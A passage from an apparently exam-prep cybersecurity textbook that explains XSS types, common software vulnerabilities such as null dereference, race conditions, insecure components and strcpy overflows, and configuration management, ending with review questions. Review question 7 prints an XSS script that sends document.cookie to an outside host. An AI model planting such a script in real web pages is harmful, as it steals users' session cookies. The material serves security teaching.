A persistent XSS attack (also called a stored or Type I attack) stores the user input on the target server, such as in a database, a message forum, a visitor log, a comment field, and so forth. And then a victim is able to retrieve the stored data from the web application without that data being made safe to render in the browser. Figure 7-15 shows an example of a persistent XSS attack.


Figure 7-15 Persistent XSS Attack
Document Object Model (DOM)
With a Document Object Model (DOM) XSS attack (or Type 0 attack), the entire tainted data flow from source to sink (a class or function designed to receive incoming events from another object or function) takes place in the browser. The source of the data is in the DOM, the sink is also in the DOM, and the data flow never leaves the browser. Figure 7-16 shows an example of this approach.


Figure 7-16 DOM-Based XSS Attack
Vulnerabilities
Whereas attacks are actions carried out by malicious individuals, vulnerabilities are characteristics of the network and software environment in which we operate. This section describes the various software vulnerabilities that a cybersecurity analyst should be able to identify and remediate.
Improper Error Handling
Web applications, like all other applications, suffer from errors and exceptions, and such problems are to be expected. However, the manner in which an application reacts to errors and exceptions determines whether security can be compromised. One of the issues is that an error message may reveal information about the system that a hacker may find useful. For this reason, when applications are developed, all error messages describing problems should be kept as generic as possible. Also, you can use tools such as the OWASP Zed Attack Proxy (ZAP, introduced in Chapter 4) to try to make applications generate errors.
Dereferencing
A null-pointer dereference takes place when a pointer with a value of NULL is used as though it pointed to a valid memory area. In the following code, the assumption is that “cmd” has been defined:
String cmd = System.getProperty("cmd"); cmd = cmd.trim();
If it has not been defined, the program throws a null-pointer exception when it attempts to call the trim() method. If an attacker can intentionally trigger a null-pointer dereference, the attacker might be able to use the resulting exception to bypass security logic or to cause the application to reveal debugging information.
Insecure Object Reference
Applications frequently use the actual name or key of an object when generating web pages. Applications don’t always verify that a user is authorized for the target object. This results in an insecure object reference flaw. Such an attack on a vulnerability can come from an authorized user, meaning that the user has permission to use the application but is accessing information to which she should not have access. To prevent this problem, each direct object reference should undergo an access check. Code review of the application with this specific issue in mind is also recommended.
Race Condition
A race condition is a vulnerability that targets the normal sequencing if functions. It is an attack in which the hacker inserts himself between instructions, introduces changes, and alters the order of execution of the instructions, thereby altering the outcome. A type of race condition is time-of-check/time-of-use vulnerability. In this attack, a system is changed between a condition check and the display of the check’s results. For example, consider the following scenario: At 10:00 a.m. a hacker was able to obtain a valid authentication token that allowed read/write access to the database. At 10:15 a.m. the security administrator received alerts from the IDS about a database administrator performing unusual transactions. At 10:25 a.m. the security administrator reset the database administrator’s password. At 11:30 a.m. the security administrator was still receiving alerts from the IDS about unusual transactions from the same user. In this case, the hacker created a race condition that disturbed the normal process of authentication. The hacker remained logged in with the old password and was still able to change data. Countermeasures to these attacks are to make critical sets of instructions either execute in order and in entirety or to roll back or prevent the changes. It is also best for the system to lock access to certain items it will access when carrying out these sets of instructions.
Broken Authentication
When the authentication system is broken, it’s as if someone has left the front door open. This can lead to a faster compromise of vulnerabilities discussed in this section as well as attacks covered in the previous section. Broken authentication means that a malicious individual has either guessed or stolen a password, enabling them to log in as the user with all of the user’s rights. Typical methods are
• Guessing a password
• Cracking a captured password hash
• Phishing attacks
• Using social engineering such as shoulder surfing
Recall that Chapter 2, “Utilizing Threat Intelligence to Support Organizational Security,” covered the CVSS scoring system for vulnerabilities. As a review, the system uses a metric dedicated to Privileges Required (Pr) to describe the authentication an attacker would need to get through to exploit the vulnerability. The metric has three possible values:
• H: Stands for High and means the attacker requires privileges that provide significant (that is, administrative) control over the vulnerable component, allowing access to component-wide settings and files.
• L: Stands for Low and means the attacker requires privileges that provide basic user capabilities that could normally affect only settings and files owned by a user.
• N: Stands for None and means that no authentication mechanisms are in place to stop the exploit of the vulnerability.
Sensitive Data Exposure
Sensitive data in this context includes usernames, passwords, encryption keys, and paths that applications need to function but that would cause harm if discovered. Determining the proper method of securing this information is critical and not easy. In the case of passwords, a generally accepted rule is to not hard-code passwords (although this was not always standard practice). Instead, passwords should be protected using encryption when they are included in application code. This makes them difficult to change, reverse, or discover.
Storing this type of sensitive data in a configuration file also presents problems. Such files are usually discoverable, and even if they are hidden, they can be discovered by using a demo version of the software if it is a standard or default location. Whatever method you use, give significant thought to protecting these sensitive forms of data. The following measures can help you prevent disclosure of sensitive information from storage:

• Ensure that memory locations where this data is stored are locked memory.
• Ensure that ACLs attached to sensitive data are properly configured.
• Implement an appropriate level of encryption.
Insecure Components
There are two types of components, physical and software. The emphasis in this section is on software components. An insecure software component is a set of code that performs a particular function as a part of a larger system, but does so in a way that creates vulnerabilities.
The U.S. Department of Homeland Security has estimated that 90% of software components are downloaded from code repositories. These repositories hold code that can be reused. Using these repositories speeds software development because it eliminates the time it would take to create these components from scratch. Organizations might have their own repository for in-house code that has been developed.
In other cases, developers may make use of a third-party repository in which the components are sold. Vulnerabilities exist in much of the code found in third party repositories. Many have been documented and disclosed as Common Vulnerabilities and Exposures (CVEs). In many cases these vulnerabilities have been addressed and updates have been uploaded to the repository. The problem is that far too many vulnerabilities have not been addressed, and even in cases where they have, developers continue to use the vulnerable components instead of downloading the new versions.
Developers who do rely on third-party repositories must also keep track of the components’ updates and security profiles.
Code Reuse
Not all code reuse comes from a third party. In some cases, organizations maintain an internal code repository. The Financial Services Information Sharing and Analysis Center (FS-ISAC), an industry forum for collaboration on critical security threats facing the global financial services sector, recommends the following measures to reduce the risk of reusing components in general:

• Developers must apply policy controls during the acquisition process as the most proactive type of control for addressing the security vulnerabilities in open-source libraries.
• Manage risk by using controlled internal repositories to provision open-source components and block the ability to download components directly from the Internet.
Insufficient Logging and Monitoring
If the authentication system is broken, then the front door is open. If there is insufficient logging and monitoring, you don’t even know that someone came through the front door! One of the challenges of staying on top of log review is the overwhelming feeling that other “things” are more important. Even when time is allotted in many cases, the sheer amount of data to analyze is intimidating.
Audit reduction tools are preprocessors designed to reduce the volume of audit records to facilitate manual review. Before a security review, these tools can remove many audit records known to have little security significance. These tools generally remove records generated by specified classes of events, such as records generated by nightly backups. Some technicians make use of scripts for this purpose. One such Perl script called swatch (the “Simple WATCHer”) is used by many Linux technicians.
For large enterprises, the amount of log data that needs to be analyzed can be quite large. For this reason, many organizations implement a security information and event management (SIEM) system, which provides an automated solution for analyzing events and deciding where the attention needs to be given. In Chapter 11, “Analyzing Data As Part of Security Monitoring Activities,” you will learn more about SIEM.
Weak or Default Configurations
A default configuration is one where the settings from the factory have not been changed. This can allow for insecure settings because many vendors adopt security settings that will provide functionality in the largest number of scenarios. Functionality and security are two completely different goals and are not always compatible. Software settings should not be left to the defaults and should be analyzed for the best configuration for the scenario.
Misconfigurations are settings that depart from the defaults but are still insecure. Some of the largest breaches have occurred due to these “mistakes.” One of the ways to gain some control over this process is to implement a configuration management system.
Although it’s really a subset of change management, configuration management specifically focuses itself on bringing order out of the chaos that can occur when multiple engineers and technicians have administrative access to the computers and devices that make the network function. The functions of configuration management are as follows:

• Report the status of change processing.
• Document the functional and physical characteristics of each configuration item.
• Perform information capture and version control.
• Control changes to the configuration items, and issue versions of configuration items from the software library.
Note
In the context of configuration management, a software library is a controlled area accessible only to approved users who are restricted to the use of an approved procedure. A configuration item (CI) is a uniquely identifiable subset of the system that represents the smallest portion to be subject to an independent configuration control procedure. When an operation is broken into individual CIs, the process is called configuration identification.
Examples of these types of changes are as follows:
• Operating system configuration
• Software configuration
• Hardware configuration
The biggest contribution of configuration management controls is ensuring that changes to the system do not unintentionally diminish security. Because of this, all changes must be documented, and all network diagrams, both logical and physical, must be updated constantly and consistently to accurately reflect the state of each configuration now and not as it was two years ago. Verifying that all configuration management policies are being followed should be an ongoing process.
In many cases it is beneficial to form a configuration control board. The tasks of the configuration control board can include the following:

• Ensuring that changes made are approved, tested, documented, and implemented correctly.
• Meeting periodically to discuss configuration status accounting reports.
• Maintaining responsibility for ensuring that changes made do not jeopardize the soundness of the verification system.
In summary, the components of configuration management are as follows:

• Configuration control
• Configuration status accounting
• Configuration audit
Use of Insecure Functions
Software developers use functions to make things happen in software. Some functions are more secure than others (although some programmers will tell you they are all safe if used correctly). Developers should research, identify, and avoid those functions that are known to cause security issues.
strcpy
One function that has a reputation for issues is the strcpy function in C++. It copies the C string pointed by source into the array pointed by destination, including the terminating null character (and stopping at that point). The issue is that if the destination is not long enough to contain the string, an overrun occurs.
To avoid overflows, the size of the array pointed by destination shall be long enough to contain the same C string as source (including the terminating null character), and should not overlap in memory with source.
Exam Preparation Tasks
As mentioned in the section “How to Use This Book” in the Introduction, you have several choices for exam preparation: the exercises here, Chapter 22, “Final Preparation,” and the exam simulation questions in the Pearson Test Prep Software Online.
Review All Key Topics
Review the most important topics in this chapter, noted with the Key Topics icon in the outer margin of the page. Table 7-3 lists a reference of these key topics and the page numbers on which each is found.

Define Key Terms
Define the following key terms from this chapter and check your answers in the glossary:
Extensible Markup Language (XML) attack
eXtensible Access Control Markup Language (XACML)
policy enforcement point (PEP)
Structured Query Language (SQL) injection
privilege escalation
Review Questions
1. In XACML, the entity that is protecting the resource that the subject (a user or an application) is attempting to access is called the ____________.
2. Match the following terms with their definitions.

3. List at least one of the criteria used by XACML to provide for fine-grained control of activities.
4. _________________________ occurs when math operations try to create a numeric value that is too large or the available space.
5. Match the following terms with their definitions.

6. List at least one way that sessions can be highjacked.
7. What is the following script designed to do?
<SCRIPT> document.location='http://site.comptia/cgi-bin/script.cgi?'+document. cookie </SCRIPT>
8. Match the following terms with their definitions.

9. List at least one of the functions of configuration management.
10. ____________________ is a function that has a reputation for issues in C++.


